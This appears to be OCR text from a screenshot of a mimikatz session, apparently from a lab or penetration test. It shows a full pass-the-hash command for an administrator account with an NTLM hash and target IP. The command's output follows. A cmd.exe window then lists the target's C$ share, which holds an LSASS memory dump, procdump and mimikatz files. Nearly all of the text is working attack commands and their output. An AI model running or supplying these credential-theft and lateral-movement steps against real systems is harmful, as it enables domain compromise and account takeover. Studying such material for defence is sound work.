 mimikatz 2.2.0 x64 (oe.eo)
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 00000273982814E8 (32) -> null
mimikatz # sekurlsa::pth /user:administrator  /domain:192.168.100.2  /ntlm:1da92fb2a7755aac1bc2051f0a8d22a2
user    : administrator
domain  : 192.168.100.2
program : cmd.exe
impers. : no
NTLM    : 1da92fb2a7755aac1bc2051f0a8d22a2
|  PID  46676
|  TID  13776
|  LSA Process was already R/W
|  LUID 0 ; 3292401428 (00000000:c43e0f14)
\_ msv1_0   - data copy @ 00000273977FF260 : OK !
\_ kerberos - data copy @ 0000027398070068
\_ des_cbc_md4       -> null
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ des_cbc_md4       OK
\_ *Password replace @ 000002739827FAE8 (32) -> null
mimikatz #
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.19042.1052]
(c) Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>dir \\192.168.100.2\c$
驱动器 \\192.168.100.2\c$ 中的卷没有标签。
卷的序列号是 149B-BA5A
\\192.168.100.2\c$ 的目录
2021/07/28  11:43                 8 1.txt
2016/09/12  21:00    <DIR>          Logs
2021/07/25  15:51        41,536,182 lsass.dmp
2021/07/25  09:44             3,854 mimikatz.txt
2016/07/16  21:23    <DIR>          PerfLogs
2021/06/17  11:54    <DIR>          phpstudy_pro
2016/04/08  12:01           310,440 procdump64.exe
2021/06/07  15:31    <DIR>          Program Files
2016/07/16  21:23    <DIR>          Program Files (x86)